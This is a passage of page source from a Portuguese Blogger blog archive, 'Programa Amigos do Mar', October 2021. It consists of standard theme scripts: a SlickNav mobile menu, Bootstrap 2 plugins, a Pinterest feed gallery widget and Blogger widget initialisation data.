t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').slideToggle('fast');
    });
    $('.to-top').click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });
    $('.bxslider').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
        captions: true
    });
    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
});



$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');
//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
! function (a) {
    var b = function (b, c) {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
    };
    b.prototype = {
        constructor: b,
        toggle: function () {
            return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
            var b = this,
                c = a.Event("show");
            this.$element.trigger(c);
            if (this.isShown || c.isDefaultPrevented()) return;
            this.isShown = true, this.escape(), this.backdrop(function () {
                var c = a.support.transition && b.$element.hasClass("fade");
                b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
                    b.$element.focus().trigger("shown")
                }) : b.$element.focus().trigger("shown")
            })
        },
        hide: function (b) {
            b && b.preventDefault();
            var c = this;
            b = a.Event("hide"), this.$element.trigger(b);
            if (!this.isShown || b.isDefaultPrevented()) return;
            this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
            var b = this;
            a(document).on("focusin.modal", function (a) {
                b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
            })
        },
        escape: function () {
            var a = this;
            this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
                b.which == 27 && a.hide()
            }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
            var b = this,
                c = setTimeout(function () {
                    b.$element.off(a.support.transition.end), b.hideModal()
                }, 500);
            this.$element.one(a.support.transition.end, function () {
                clearTimeout(c), b.hideModal()
            })
        },
        hideModal: function () {
            var a = this;
            this.$element.hide(), this.backdrop(function () {
                a.removeBackdrop(), a.$element.trigger("hidden")
            })
        },
        removeBackdrop: function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
            var c = this,
                d = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var e = a.support.transition && d;
                this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
                if (!b) return;
                e ? this.$backdrop.one(a.support.transition.end, b) : b()
            } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
        }
    };
    var c = a.fn.modal;
    a.fn.modal = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("modal"),
                f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
            e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
    }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
                remote: !/#/.test(d) && d
            }, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function () {
            c.focus()
        })
    })
}(window.jQuery), ! function (a) {
    function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
            e(a(this)).removeClass("open")
        })
    }

    function e(b) {
        var c = b.attr("data-target"),
            d;
        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
    }
    var b = "[data-toggle=dropdown]",
        c = function (b) {
            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
                c.parent().removeClass("open")
            })
        };
    c.prototype = {
        constructor: c,
        toggle: function (b) {
            var c = a(this),
                f, g;
            if (c.is(".disabled, :disabled")) return;
            return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
            var d, f, g, h, i, j;
            if (!/(38|40|27)/.test(c.keyCode)) return;
            d = a(this), c.preventDefault(), c.stopPropagation();
            if (d.is(".disabled, :disabled")) return;
            h = e(d), i = h.hasClass("open");
            if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
            f = a("[role=menu] li:not(.divider):visible a", h);
            if (!f.length) return;
            j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
    };
    var f = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("dropdown");
            e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
    }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
}(window.jQuery), ! function (a) {
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype = {
        constructor: b,
        show: function () {
            var b = this.element,
                c = b.closest("ul:not(.dropdown-menu)"),
                d = b.attr("data-target"),
                e, f, g;
            d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
            if (b.parent("li").hasClass("active")) return;
            e = c.find(".active:last a")[0], g = a.Event("show", {
                relatedTarget: e
            }), b.trigger(g);
            if (g.isDefaultPrevented()) return;
            f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
                b.trigger({
                    type: "shown",
                    relatedTarget: e
                })
            })
        },
        activate: function (b, c, d) {
            function g() {
                e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
            }
            var e = c.find("> .active"),
                f = d && (a.support.transition && e.hasClass("fade"));
            f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tab");
            e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("tooltip", a, b)
    };
    b.prototype = {
        constructor: b,
        init: function (b, c, d) {
            var e, f, g, h, i;
            this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
            for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
            this.options.selector ? this._options = a.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        },
        getOptions: function (b) {
            return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
                show: b.delay,
                hide: b.delay
            })), b
        },
        enter: function (b) {
            var c = a.fn[this.type].defaults,
                d = {},
                e;
            this._options && a.each(this._options, function (a, b) {
                c[a] != b && (d[a] = b)
            }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
            if (!e.options.delay || !e.options.delay.show) return e.show();
            clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
                e.hoverState == "in" && e.show()
            }, e.options.delay.show)
        },
        leave: function (b) {
            var c = a(b.currentTarget)[this.type](this._options).data(this.type);
            this.timeout && clearTimeout(this.timeout);
            if (!c.options.delay || !c.options.delay.hide) return c.hide();
            c.hoverState = "out", this.timeout = setTimeout(function () {
                c.hoverState == "out" && c.hide()
            }, c.options.delay.hide)
        },
        show: function () {
            var b, c, d, e, f, g, h = a.Event("show");
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(h);
                if (h.isDefaultPrevented()) return;
                b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
                switch (f) {
                case "bottom":
                    g = {
                        top: c.top + c.height,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "top":
                    g = {
                        top: c.top - e,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "left":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left - d
                    };
                    break;
                case "right":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);



//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7nUJNh59srvCq8_K79z5HxuwFufA:1769002638395';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3179009059221385256','//amigosdomartv.blogspot.com/2021/10/','3179009059221385256');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3179009059221385256', 'title': 'Programa Amigos do Mar', 'url': 'https://amigosdomartv.blogspot.com/2021/10/', 'canonicalUrl': 'http://amigosdomartv.blogspot.com/2021/10/', 'homepageUrl': 'https://amigosdomartv.blogspot.com/', 'searchUrl': 'https://amigosdomartv.blogspot.com/search', 'canonicalHomepageUrl': 'http://amigosdomartv.blogspot.com/', 'blogspotFaviconUrl': 'https://amigosdomartv.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Programa Amigos do Mar - Atom\x22 href\x3d\x22https://amigosdomartv.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Programa Amigos do Mar - RSS\x22 href\x3d\x22https://amigosdomartv.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Programa Amigos do Mar - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3179009059221385256/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'archive', 'pageName': 'outubro 2021', 'pageTitle': 'Programa Amigos do Mar: outubro 2021'}}, {'name': 'features', 